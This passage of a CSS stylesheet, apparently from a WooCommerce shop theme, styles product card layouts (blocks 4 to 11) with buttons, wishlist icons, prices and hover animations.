    position: absolute;
    bottom: -100px;
    left: 0;
    right: 0;
    width: 100%;
    padding: 0 10px
}

.rt-product-block-4 .rtin-buttons a {
    color: #fff;
    background-color: #f26c4f;
    border: 1px solid #f26c4f;
    padding: 12px 8px;
    border-radius: 4px;
    -webkit-transition: all .3s ease-out;
    transition: all .3s ease-out;
    height: 46px;
    min-height: 46px;
    display: inline-block;
    font-size: 14px;
    line-height: 22px;
    font-weight: 500;
    vertical-align: baseline;
    margin: 0;
    text-align: center
}

.rt-product-block-4 .rtin-buttons a:hover {
    background-color: rgba(242, 108, 79, .785)
}

.rt-product-block-4 .rtin-buttons a i {
    font-size: 20px;
    line-height: 1
}

.rt-product-block-4 .rtin-buttons a.rdtheme-wishlist-icon img.ajax-loading {
    width: 20px;
    height: 20px
}

.rt-product-block-4 .rtin-buttons a.action-cart,
.rt-product-block-4 .rtin-buttons a.added_to_cart {
    height: inherit;
    position: relative;
    margin: 0 2px 0;
    -webkit-box-flex: 1;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    text-transform: uppercase;
    font-size: 13px;
    font-weight: 600;
    line-height: 20px
}

.rt-product-block-4 .rtin-buttons a.action-cart.added,
.rt-product-block-4 .rtin-buttons a.added_to_cart.added {
    display: none
}

.rt-product-block-4 .rtin-buttons a.action-cart.loading {
    padding: 10px 12px;
    opacity: 0.8
}

.rt-product-block-4 .rtin-buttons a.action-cart.loading:after {
    font-family: WooCommerce;
    content: '\e01c';
    vertical-align: top;
    font-weight: 400;
    position: absolute;
    top: 11px;
    right: 5px;
    -webkit-animation: spin 2s linear infinite;
    animation: spin 2s linear infinite
}

.rt-product-block-4:hover .rtin-buttons {
    bottom: 10px
}

.rt-product-block-5 {
    margin-bottom: 30px
}

.rt-product-block-5 .rtin-thumb-wrapper {
    position: relative;
    overflow: hidden;
    border-radius: 4px;
    margin-bottom: 20px
}

.rt-product-block-5 .rtwpvs-archive-variation-wrapper {
    margin-top: -10px;
    margin-bottom: 10px
}

.rt-product-block-5 .rtin-thumb {
    display: block
}

.rt-product-block-5 .rtin-thumb img {
    border-radius: 4px
}

.rt-product-block-5 .rtin-cat {
    position: absolute;
    left: 30px;
    top: 20px
}

.rt-product-block-5 a.rtsb-wishlist-btn,
.rt-product-block-5 a.rdtheme-wishlist-icon {
    position: absolute !important;
    top: 24px;
    right: 20px;
    color: #f26c4f;
    font-size: 20px;
    line-height: 30px;
    -webkit-transform: translateX(50px) rotate(180deg);
    transform: translateX(50px) rotate(180deg);
    -webkit-transition: all .8s cubic-bezier(0, 0, .32, 1.6);
    transition: all .8s cubic-bezier(0, 0, .32, 1.6)
}

.rt-product-block-5 a.rtsb-wishlist-btn i,
.rt-product-block-5 a.rdtheme-wishlist-icon i {
    vertical-align: top
}

.rt-product-block-5 a.rtsb-wishlist-btn img,
.rt-product-block-5 a.rdtheme-wishlist-icon img {
    width: 16px;
    height: 16px;
    vertical-align: text-top
}

.rt-product-block-5 .rtin-buttons {
    font-size: 0;
    -webkit-transition: all .3s ease-out;
    transition: all .3s ease-out;
    position: absolute;
    bottom: -100px;
    left: 0;
    right: 0;
    padding: 0 10px;
    display: table;
    margin: 0 auto
}

.rt-product-block-5 .rtin-buttons a {
    color: #fff;
    background-color: #f26c4f;
    border: 1px solid #f26c4f;
    padding: 10px 20px;
    border-radius: 4px;
    -webkit-transition: all .3s ease-out;
    transition: all .3s ease-out;
    display: block;
    font-size: 14px;
    line-height: 22px;
    font-weight: 500;
    vertical-align: middle;
    margin: 5px 0 0;
    text-align: center
}

.rt-product-block-5 .rtin-buttons a:hover {
    background-color: rgba(242, 108, 79, .785);
    opacity: 1
}

.rt-product-block-5 .rtin-buttons a i,
.rt-product-block-5 .rtin-buttons a span {
    font-size: 20px;
    line-height: 1;
    padding-right: 15px;
    vertical-align: middle
}

.rt-product-block-5 .rtin-buttons a.rtsb-quick-view-btn,
.rt-product-block-5 .rtin-buttons a.yith-wcqv-button {
    background-color: transparent;
    border: none;
    color: #f26c4f;
    outline: 0
}

.rt-product-block-5 .rtin-buttons a.rtsb-quick-view-btn:hover,
.rt-product-block-5 .rtin-buttons a.yith-wcqv-button:hover {
    color: #f26c4f;
    background-color: transparent
}

.rt-product-block-5 .rtin-buttons a.action-cart,
.rt-product-block-5 .rtin-buttons a.added_to_cart {
    text-transform: uppercase
}

.rt-product-block-5 .rtin-buttons a.action-cart.added,
.rt-product-block-5 .rtin-buttons a.added_to_cart.added {
    display: none
}

.rt-product-block-5 .rtin-buttons a.action-cart.loading {
    padding: 10px 20px;
    opacity: .8;
    position: relative
}

.rt-product-block-5 .rtin-buttons a.action-cart.loading .flaticon-shopping-cart {
    opacity: 0
}

.rt-product-block-5 .rtin-buttons a.action-cart.loading:after {
    font-family: WooCommerce;
    content: '\e01c';
    vertical-align: top;
    font-weight: 400;
    position: absolute;
    top: 11px;
    right: inherit;
    left: 25px;
    -webkit-animation: spin 2s linear infinite;
    animation: spin 2s linear infinite
}

.rt-product-block-5 .rtin-title {
    font-size: 16px;
    line-height: 1.3;
    margin-bottom: 10px;
    font-weight: 400
}

.rt-product-block-5 .rtin-title a {
    color: #666
}

.rt-product-block-5 .rtin-price {
    color: #111;
    font-weight: 500;
    font-size: 18px;
    line-height: 1.3
}

.rt-product-block-5 .rtin-price del {
    color: #9c9c9c;
    font-weight: 400;
    padding-right: 5px
}

.rt-product-block-5 .rtin-price ins {
    background-color: transparent
}

.rt-product-block-5:hover .rtin-buttons {
    bottom: 10px
}

.rt-product-block-5:hover .rtsb-wishlist-btn,
.rt-product-block-5:hover .rdtheme-wishlist-icon {
    -webkit-transform: translateX(0) rotate(0);
    transform: translateX(0) rotate(0)
}

.rt-product-block-6 {
    overflow: hidden;
    margin-bottom: 30px
}

.rt-product-block-6 .rtin-thumb-wrapper {
    position: relative
}

.rt-product-block-6 .rtin-thumb-wrapper .rtin-thumb {
    display: block
}

.rt-product-block-6 .rtin-thumb-wrapper img {
    border-radius: 4px
}

.rt-product-block-6 .rtwpvs-archive-variation-wrapper {
    margin-top: 0;
    margin-bottom: 10px
}

.rt-product-block-6 .rtin-actions {
    position: absolute;
    left: -1px;
    bottom: 10px;
    width: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex
}

.rt-product-block-6 .rtin-actions > a {
    background-color: #fff;
    color: #111;
    font-weight: 400;
    font-size: 16px;
    line-height: 1;
    padding: 0 10px 0 15px;
    text-align: center;
    outline: 0;
    -webkit-box-flex: 1;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    margin: 0 5px;
    -webkit-transition: all .3s ease-out;
    transition: all .3s ease-out;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    min-height: 50px;
    opacity: 0;
    visibility: hidden
}

.rt-product-block-6 .rtin-actions > a:hover {
    color: #fff;
    background-color: #f26c4f;
    opacity: 1
}

.rt-product-block-6 .rtin-actions > a i,
.rt-product-block-6 .rtin-actions > a span {
    line-height: 1;
    padding-right: 10px
}

.rt-product-block-6 .rtin-actions > a.rtsb-wishlist-btn,
.rt-product-block-6 .rtin-actions > a.rdtheme-wishlist-icon {
    border-radius: 4px 0 0 4px;
    -webkit-transform: translateX(-120%);
    transform: translateX(-120%)
}

.rt-product-block-6 .rtin-actions > a.rdtheme-wishlist-icon img.ajax-loading {
    width: 22px;
    height: 22px;
    margin-right: 10px
}

.rt-product-block-6 .rtin-actions > a.rtsb-quick-view-btn,
.rt-product-block-6 .rtin-actions > a.yith-wcqv-button {
    -webkit-transform: translateX(120%);
    transform: translateX(120%);
    border-radius: 0 4px 4px 0
}

.rt-product-block-6 .rtin-title {
    font-size: 16px;
    line-height: 1.3;
    margin-bottom: 10px;
    font-weight: 400
}

@media all and (max-width: 767px) {
    .rt-product-block-6 .rtin-title {
        margin: 15px 0 9px
    }
}

.rt-product-block-6 .rtin-title a {
    color: #666
}

.rt-product-block-6 .rtin-title a:hover {
    color: #f26c4f
}

.rt-product-block-6 .rtin-cat {
    margin-bottom: 10px
}

.rt-product-block-6 .rdtheme-star-rating {
    z-index: -1
}

.rt-product-block-6 .rtin-price {
    color: #111;
    font-weight: 500;
    font-size: 18px;
    line-height: 1.3;
    margin: 0 0 15px
}

.rt-product-block-6 .rtin-price del {
    color: #9c9c9c;
    font-weight: 400;
    padding-right: 5px;
    opacity: .5;
    display: inline-block
}

.rt-product-block-6 .rtin-price ins {
    background-color: transparent;
    display: inline-block
}

.rt-product-block-6 .rtin-buttons {
    font-size: 0;
    -webkit-transition: all .3s ease-out;
    transition: all .3s ease-out;
    width: 100%
}

.rt-product-block-6 .rtin-buttons a {
    background-color: #f26c4f;
    color: #fff;
    margin: 5px 3px 0 0;
    padding: 12px 20px;
    display: inline-block;
    border-radius: 4px;
    -webkit-transition: all .3s ease-out;
    transition: all .3s ease-out;
    font-size: 15px;
    font-weight: 500;
    line-height: 1.3;
    vertical-align: bottom;
    outline: 0
}

.rt-product-block-6 .rtin-buttons a:hover {
    opacity: .8
}

.rt-product-block-6 .rtin-buttons a i {
    font-size: 18px;
    line-height: 1;
    margin: 0
}

.rt-product-block-6 .rtin-buttons a.action-cart,
.rt-product-block-6 .rtin-buttons a.added_to_cart {
    position: relative
}

.rt-product-block-6 .rtin-buttons a.action-cart.added,
.rt-product-block-6 .rtin-buttons a.added_to_cart.added {
    display: none
}

.rt-product-block-6 .rtin-buttons a.action-cart.loading {
    padding-left: 37px
}

.rt-product-block-6 .rtin-buttons a.action-cart.loading .flaticon-shopping-cart {
    opacity: 0
}

.rt-product-block-6 .rtin-buttons a.action-cart.loading:after {
    font-family: WooCommerce;
    content: '\e01c';
    vertical-align: top;
    font-weight: 400;
    position: absolute;
    top: 12px;
    right: inherit;
    left: 15px;
    -webkit-animation: spin 2s linear infinite;
    animation: spin 2s linear infinite
}

.rt-product-block-6 .rtin-content {
    overflow: hidden;
    margin-top: 20px;
    max-height: 170px;
    -webkit-transition: max-height .5s linear;
    transition: max-height .5s linear
}

.rt-product-block-6:hover .rtin-actions > a {
    opacity: 1;
    visibility: visible;
    -webkit-transform: translateX(0);
    transform: translateX(0)
}

.rt-product-block-6 .rtin-thumb-wrapper:hover + .rtin-content {
    max-height: 0;
    -webkit-transition: max-height .5s cubic-bezier(0, 1, 0, 1);
    transition: max-height .5s cubic-bezier(0, 1, 0, 1)
}

@keyframes product_scale_animation_out {
    50% {
        -webkit-transform: translateX(-10px) scale(.8) rotate(10deg);
        transform: translateX(-10px) scale(.8) rotate(10deg)
    }

    100% {
        -webkit-transform: translateX(0) scale(1.15) rotate(0);
        transform: translateX(0) scale(1.15) rotate(0)
    }
}

@keyframes product_scale_animation_in {
    0% {
        -webkit-transform: translateX(0) scale(1.15) rotate(0);
        transform: translateX(0) scale(1.15) rotate(0)
    }

    100% {
        -webkit-transform: translateX(0) scale(1) rotate(0);
        transform: translateX(0) scale(1) rotate(0)
    }
}

.rt-product-block-7 {
    margin-bottom: 30px
}

.rt-product-block-7 .rtwpvs-archive-variation-wrapper {
    display: none
}

.rt-product-block-7 .rtin-thumb-wrapper {
    position: relative
}

.rt-product-block-7 .rtin-thumb-wrapper .rtin-thumb {
    display: block;
    overflow: hidden
}

.rt-product-block-7 .rtin-thumb-wrapper .rtin-title-area {
    position: absolute;
    left: 30px;
    bottom: 20px
}

.rt-product-block-7 .rtin-thumb-wrapper .rtin-title-area .rtin-title {
    font-size: 18px;
    line-height: 1.3;
    margin-bottom: 0
}

.rt-product-block-7 .rtin-thumb-wrapper .rtin-title-area .rtin-title a {
    color: #111
}

.rt-product-block-7 .rtin-thumb-wrapper .rtin-price {
    position: absolute;
    top: 25px;
    left: 30px;
    color: #111;
    font-weight: 500;
    font-size: 18px;
    line-height: 1.3;
    padding: 5px;
    border-radius: 5px;
    background-color: rgba(255, 255, 255, .8)
}

.rt-product-block-7 .rtin-thumb-wrapper .rtin-price del {
    color: #9c9c9c;
    font-weight: 400;
    padding-right: 5px;
    opacity: .5;
    display: inline-block
}

.rt-product-block-7 .rtin-thumb-wrapper .rtin-price ins {
    background-color: transparent;
    display: inline-block
}

.rt-product-block-7 .rtin-thumb-wrapper .rtin-buttons {
    position: absolute;
    left: 0;
    right: 0;
    top: 50%;
    font-size: 0;
    text-align: center;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    z-index: 3;
    -webkit-transition: all .5s ease-out;
    transition: all .5s ease-out;
    max-width: calc(100% - 30px);
    margin: 0 auto
}

.rt-product-block-7 .rtin-thumb-wrapper .rtin-buttons a {
    padding: 0;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    border-radius: 4px;
    border: 1px solid transparent;
    -webkit-box-shadow: 0 1px 3px 0 rgba(92, 92, 92, .75);
    box-shadow: 0 1px 3px 0 rgba(92, 92, 92, .75);
    background-color: #fff;
    color: #f26c4f;
    font-size: 20px;
    line-height: 1;
    font-weight: 400;
    width: 46px;
    height: 46px;
    margin: 0 2px;
    outline: 0;
    vertical-align: middle;
    border: none;
    -webkit-transform: scale(2);
    transform: scale(2);
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all .2s ease-out;
    transition: all .2s ease-out
}

.rt-product-block-7 .rtin-thumb-wrapper .rtin-buttons a:hover {
    opacity: 1;
    background-color: #f26c4f;
    color: #fff
}

.rt-product-block-7 .rtin-thumb-wrapper .rtin-buttons a.rdtheme-wishlist-icon img.ajax-loading {
    width: 20px;
    height: 20px
}

.rt-product-block-7 .rtin-thumb-wrapper .rtin-buttons a.action-cart.added i,
.rt-product-block-7 .rtin-thumb-wrapper .rtin-buttons a.action-cart.loading i,
.rt-product-block-7 .rtin-thumb-wrapper .rtin-buttons a.added_to_cart {
    display: none
}

.rt-product-block-7 .rtin-thumb-wrapper .rtin-buttons a.added::after {
    font-family: WooCommerce;
    content: "\e017"
}

.rt-product-block-7 .rtin-thumb-wrapper .rtin-buttons a.action-cart.loading {
    padding: 10px 12px;
    opacity: .8
}

.rt-product-block-7 .rtin-thumb-wrapper .rtin-buttons a.action-cart.loading:after {
    font-family: WooCommerce;
    content: '\e01c';
    vertical-align: top;
    font-weight: 400;
    position: absolute;
    top: 13px;
    right: 13px;
    -webkit-animation: spin 2s linear infinite;
    animation: spin 2s linear infinite
}

.rt-product-block-7 .rtin-thumb-wrapper:hover .rtin-buttons a {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 1;
    visibility: visible;
    -webkit-transition: all .4s ease-out;
    transition: all .4s ease-out
}

.rt-product-block-7 .rtin-thumb-wrapper:hover .rtin-buttons a:nth-child(1) {
    -webkit-transition-delay: .1s;
    transition-delay: .1s
}

.rt-product-block-7 .rtin-thumb-wrapper:hover .rtin-buttons a:nth-child(2) {
    -webkit-transition-delay: .2s;
    transition-delay: .2s
}

.rt-product-block-7 .rtin-thumb-wrapper:hover .rtin-buttons a:nth-child(3) {
    -webkit-transition-delay: .3s;
    transition-delay: .3s
}

.rt-product-block-7 .rtin-thumb-wrapper:hover .rtin-buttons a:nth-child(4) {
    -webkit-transition-delay: .4s;
    transition-delay: .4s
}

.rt-product-block-7 .rtin-thumb-wrapper:hover .rtin-buttons a:hover {
    transition-delay: 0s !important;
}

.rt-product-block-8 {
    margin-bottom: 35px
}

.rt-product-block-8 .rtin-thumb-wrapper {
    position: relative;
    overflow: hidden;
    border-radius: 4px;
    margin-bottom: 18px
}

.rt-product-block-8 .rtin-thumb {
    display: block
}

.rt-product-block-8 .rtin-thumb img {
    border-radius: 4px
}

.rt-product-block-8 .rdtheme-star-rating {
    padding: 7px 0 12px
}

.rt-product-block-8 .rtin-title {
    font-size: 18px;
    line-height: 1.3;
    margin-bottom: 0;
    font-weight: 400
}

.rt-product-block-8 .rtin-title a {
    color: #666
}

.rt-product-block-8 .rtin-price-area {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center
}

.rt-product-block-8 .rtin-price {
    color: #000;
    font-weight: 500;
    font-size: 20px;
    line-height: 1.3;
    margin-top: 5px
}

.rt-product-block-8 .rtin-price del {
    color: #959595;
    padding-right: 5px;
    font-size: 17px
}

.rt-product-block-8 .rtin-price ins {
    background-color: transparent
}

.rt-product-block-8 .rtin-cat {
    margin-top: 2px;
    color: #666;
    font-size: 13px
}

.rt-product-block-8 .rtin-buttons {
    font-size: 0;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: start;
    -webkit-transition: all .3s ease-out;
    transition: all .3s ease-out;
    position: absolute;
    bottom: -100px;
    left: 0;
    right: 0;
    width: 100%;
    padding: 0 10px
}

.rt-product-block-8 .rtin-buttons a {
    color: #fff;
    background-color: #f26c4f;
    border: 1px solid #f26c4f;
    padding: 10px;
    border-radius: 4px;
    -webkit-transition: all .3s ease-out;
    transition: all .3s ease-out;
    height: inherit;
    min-height: 46px;
    font-size: 14px;
    line-height: 22px;
    font-weight: 500;
    vertical-align: baseline;
    margin: 0;
    text-align: center;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center
}

.rt-product-block-8 .rtin-buttons a:hover {
    background-color: rgba(242, 108, 79, .785)
}

.rt-product-block-8 .rtin-buttons a i,
.rt-product-block-8 .rtin-buttons a span.icon {
    font-size: 20px;
    line-height: 1
}

.rt-product-block-8 .rtin-buttons a.rdtheme-wishlist-icon img.ajax-loading {
    width: 20px;
    height: 20px
}

.rt-product-block-8 .rtin-buttons a.action-cart,
.rt-product-block-8 .rtin-buttons a.added_to_cart {
    position: relative;
    margin: 0 4px;
    -webkit-box-flex: 1;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    text-transform: uppercase;
    font-size: 13px
}

.rt-product-block-8 .rtin-buttons a.action-cart i,
.rt-product-block-8 .rtin-buttons a.action-cart span,
.rt-product-block-8 .rtin-buttons a.added_to_cart i {
    padding-right: 7px
}

.rt-product-block-8 .rtin-buttons a.action-cart.added,
.rt-product-block-8 .rtin-buttons a.added_to_cart.added {
    display: none
}

.rt-product-block-8 .rtin-buttons a.action-cart.loading {
    padding: 10px 12px;
    opacity: .8
}

.rt-product-block-8 .rtin-buttons a.action-cart.loading:after {
    font-family: WooCommerce;
    content: '\e01c';
    vertical-align: top;
    font-weight: 400;
    position: absolute;
    top: 11px;
    right: 5px;
    -webkit-animation: spin 2s linear infinite;
    animation: spin 2s linear infinite
}

.rt-product-block-8:hover .rtin-buttons {
    bottom: 10px
}

.rt-product-block-9 {
    margin-bottom: 35px
}

.rt-product-block-9 .rtin-thumb-wrapper {
    position: relative;
    border-radius: 4px
}

.rt-product-block-9 .rtin-thumb {
    display: block
}

.rt-product-block-9 .rtin-thumb img {
    border-radius: 4px
}

.rt-product-block-9 .rtsb-wishlist-btn,
.rt-product-block-9 .rdtheme-wishlist-icon {
    position: absolute;
    right: 20px;
    top: 13px;
    color: #b0b0b0;
    font-size: 20px;
    line-height: 1;
    padding: 10px 0;
    text-align: center;
    width: 40px;
    height: 40px
}

.rt-product-block-9 .rdtheme-wishlist-icon.rdtheme-remove-from-wishlist {
    background: #fff;
    border-radius: 50%;
    color: #f26c4f;
    -webkit-box-shadow: 0 1px 5px 0 rgba(0, 0, 0, .1);
    box-shadow: 0 1px 5px 0 rgba(0, 0, 0, .1)
}

.rt-product-block-9 .rdtheme-wishlist-icon.rdtheme-wishlist-ajaxloading:after {
    position: absolute;
    font-family: fontAwesome;
    content: '\f021';
    -webkit-animation: fa-spin 2s infinite linear;
    animation: fa-spin 2s infinite linear;
    top: 9px;
    right: 12px
}

.rt-product-block-9 .rdtheme-wishlist-icon .ajax-loading {
    display: none !important
}

.rt-product-block-9 .rtin-contents {
    position: absolute;
    bottom: 30px;
    left: 0;
    padding: 0 15px 0 30px;
    width: 100%
}

.rt-product-block-9 .rdtheme-star-rating {
    padding: 7px 0 12px;
    margin-bottom: 0
}

.rt-product-block-9 .rtin-title {
    font-size: 16px;
    line-height: 1.3;
    margin-bottom: 0;
    font-weight: 400;
    position: relative;
    top: 55px;
    color: #666
}

.rt-product-block-9 .rtin-title a {
    color: #666
}

.rt-product-block-9 .rtin-left {
    position: relative;
    -webkit-box-flex: 1;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto
}

.rt-product-block-9 .rtin-right {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto
}

.rt-product-block-9 .rtin-price-area {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin-top: 5px
}

.rt-product-block-9 .rtsb-qc-ps,
.rt-product-block-9 .action-cart {
    text-transform: uppercase;
    font-weight: 600;
    font-size: 15px;
    line-height: 23px;
    position: absolute;
    opacity: 0;
    visibility: hidden;
    bottom: -25px;
    left: 0;
    -webkit-transition: all .5s ease-out;
    transition: all .5s ease-out
}

.rt-product-block-9 .rtin-price {
    color: #000;
    font-weight: 500;
    font-size: 18px;
    line-height: 23px;
    -webkit-transition: all .3s ease-out;
    transition: all .3s ease-out
}

.rt-product-block-9 .rtin-price del {
    color: #959595;
    padding-right: 5px;
    font-size: 16px
}

.rt-product-block-9 .rtin-price ins {
    background-color: transparent
}

.rt-product-block-9 .rtin-cat {
    margin-top: 2px;
    color: #666;
    font-size: 13px
}

.rt-product-block-9 .rtin-thumb-wrapper:hover .rtin-price {
    opacity: 0
}

.rt-product-block-9 .rtin-thumb-wrapper:hover .rtsb-qc-ps,
.rt-product-block-9 .rtin-thumb-wrapper:hover .action-cart {
    bottom: 0;
    opacity: 1;
    visibility: visible
}

.rt-product-block-9 .rtin-thumb-wrapper:hover .rtsb-qc-ps {
    bottom: 30px;
}

.rt-product-block-10 {
    margin-bottom: 35px
}

.rt-product-block-10 .rtin-thumb-wrapper {
    position: relative;
    overflow: hidden;
    border-radius: 4px;
    margin-bottom: 18px
}

.rt-product-block-10 .rtin-thumb {
    display: block
}

.rt-product-block-10 .rtin-thumb img {
    border-radius: 4px
}

.rt-product-block-10 .rdtheme-star-rating {
    padding: 7px 0 12px
}

.rt-product-block-10 .rtin-title {
    font-size: 18px;
    line-height: 1.3;
    margin-bottom: 0;
    font-weight: 400
}

.rt-product-block-10 .rtin-title a {
    color: #666
}

.rt-product-block-10 .rtin-title a:hover {
    color: #f26c4f
}

.rt-product-block-10 .rtin-price-area {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center
}

.rt-product-block-10 .rtin-price {
    color: #000;
    font-weight: 500;
    font-size: 20px;
    line-height: 1.3;
    margin-top: 5px
}

.rt-product-block-10 .rtin-price del {
    color: #959595;
    padding-right: 5px;
    font-size: 17px
}

.rt-product-block-10 .rtin-price ins {
    background-color: transparent
}

.rt-product-block-10 .rtin-cat {
    margin-top: 2px;
    color: #666;
    font-size: 13px
}

.rt-product-block-10 .rtin-buttons {
    font-size: 0;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: start;
    -webkit-transition: all .3s ease-out;
    transition: all .3s ease-out;
    position: absolute;
    bottom: -100px;
    left: 0;
    right: 0;
    width: 100%;
    background-color: #f26c4f
}

.rt-product-block-10 .rtin-buttons a {
    color: #fff;
    background-color: #f26c4f;
    border: 1px solid #f26c4f;
    padding: 10px 14px;
    border-radius: 4px;
    -webkit-transition: all .3s ease-out;
    transition: all .3s ease-out;
    height: inherit;
    min-height: 46px;
    font-size: 14px;
    line-height: 22px;
    font-weight: 500;
    vertical-align: baseline;
    margin: 0;
    text-align: center;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center
}

.rt-product-block-10 .rtin-buttons a:hover {
    background-color: rgba(242, 108, 79, .785)
}

.rt-product-block-10 .rtin-buttons a i {
    font-size: 20px;
    line-height: 1
}

.rt-product-block-10 .rtin-buttons a.rdtheme-wishlist-icon img.ajax-loading {
    width: 20px;
    height: 20px
}

.rt-product-block-10 .rtin-buttons a.action-cart,
.rt-product-block-10 .rtin-buttons a.added_to_cart {
    position: relative;
    margin: 0 4px;
    -webkit-box-flex: 1;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    text-transform: uppercase;
    font-size: 13px
}

.rt-product-block-10 .rtin-buttons a.action-cart i,
.rt-product-block-10 .rtin-buttons a.action-cart span,
.rt-product-block-10 .rtin-buttons a.added_to_cart i,
.rt-product-block-10 .rtin-buttons a.added_to_cart span {
    padding-right: 7px
}

.rt-product-block-10 .rtin-buttons a.action-cart span,
.rt-product-block-10 .rtin-buttons a.added_to_cart span {
    font-size: 15px;
    font-weight: 700
}

.rt-product-block-10 .rtin-buttons a.action-cart.added,
.rt-product-block-10 .rtin-buttons a.added_to_cart.added {
    display: none
}

.rt-product-block-10 .rtin-buttons a.action-cart.loading {
    padding: 10px 12px;
    opacity: .8
}

.rt-product-block-10 .rtin-buttons a.action-cart.loading:after {
    font-family: WooCommerce;
    content: '\e01c';
    vertical-align: top;
    font-weight: 400;
    position: absolute;
    top: 11px;
    right: 5px;
    -webkit-animation: spin 2s linear infinite;
    animation: spin 2s linear infinite
}

.rt-product-block-10:hover .rtin-buttons {
    bottom: 0
}

@keyframes product_scale_animation_out {
    50% {
        -webkit-transform: translateX(-10px) scale(.8) rotate(10deg);
        transform: translateX(-10px) scale(.8) rotate(10deg)
    }

    100% {
        -webkit-transform: translateX(0) scale(1.15) rotate(0);
        transform: translateX(0) scale(1.15) rotate(0)
    }
}

@keyframes product_scale_animation_in {
    0% {
        -webkit-transform: translateX(0) scale(1.15) rotate(0);
        transform: translateX(0) scale(1.15) rotate(0)
    }

    100% {
        -webkit-transform: translateX(0) scale(1) rotate(0);
        transform: translateX(0) scale(1) rotate(0)
    }
}

.rt-product-block-11 {
    margin-bottom: 30px
}

.rt-product-block-11 .rtwpvs-archive-variation-wrapper {
    display: none
}

.rt-product-block-11 .rtin-thumb-wrapper {
    position: relative
}

.rt-product-block-11 .rtin-thumb-wrapper .rtin-thumb {
    display: block;
    overflow: hidden
}

.rt-product-block-11 .rtin-thumb-wrapper .rtin-title-area {
    position: absolute;
    left: 40px;
    bottom: 65px;
    -webkit-transition: all .5s ease-out;
    transition: all .5s ease-out
}

.rt-product-block-11 .rtin-thumb-wrapper .rtin-title-area .rtin-title {
    font-size: 18px;
    line-height: 1.3;
    margin-bottom: 0
}

.rt-product-block-11 .rtin-thumb-wrapper .rtin-title-area .rtin-title a {
    color: #666
}

.rt-product-block-11 .rtin-thumb-wrapper .rtin-price {
    position: absolute;
    bottom: 35px;
    left: 40px;
    color: #000;
    font-weight: 500;
    font-size: 18px;
    line-height: 1.3;
    -webkit-transition: all .5s ease-out;
    transition: all .5s ease-out
}

.rt-product-block-11 .rtin-thumb-wrapper .rtin-price del {
    color: #9c9c9c;
    font-weight: 400;
    padding-right: 5px;
    opacity: .5;
    display: inline-block
}

.rt-product-block-11 .rtin-thumb-wrapper .rtin-price ins {
    background-color: transparent;
    display: inline-block
}

.rt-product-block-11 .rtin-thumb-wrapper .rtin-buttons {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 40px;
    font-size: 0;
    text-align: center;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    z-index: 3;
    -webkit-transition: all .5s ease-out;
    transition: all .5s ease-out;
    max-width: 200px;
    margin: 0 auto
}

.rt-product-block-11 .rtin-thumb-wrapper .rtin-buttons a {
    padding: 0;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    border-radius: 100%;
    border: 1px solid transparent;
    -webkit-box-shadow: 0 1px 3px 0 rgba(92, 92, 92, .75);
    box-shadow: 0 1px 3px 0 rgba(92, 92, 92, .75);
    background-color: #fff;
    color: #666;
    font-size: 20px;
    line-height: 1;
    font-weight: 400;
    width: 46px;
    height: 46px;
    margin: 0 5px;
    outline: 0;
    vertical-align: middle;
    border: none;
    -webkit-transform: scale(2);
    transform: scale(2);
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all .2s ease-out;
    transition: all .2s ease-out
}

.rt-product-block-11 .rtin-thumb-wrapper .rtin-buttons a:hover {
    opacity: 1;
    background-color: #f26c4f;
    color: #fff
}

.rt-product-block-11 .rtin-thumb-wrapper .rtin-buttons a.rdtheme-wishlist-icon img.ajax-loading {
    width: 20px;
    height: 20px
}

.rt-product-block-11 .rtin-thumb-wrapper .rtin-buttons a.action-cart.added i,
.rt-product-block-11 .rtin-thumb-wrapper .rtin-buttons a.action-cart.loading i,
.rt-product-block-11 .rtin-thumb-wrapper .rtin-buttons a.added_to_cart {
    display: none
}

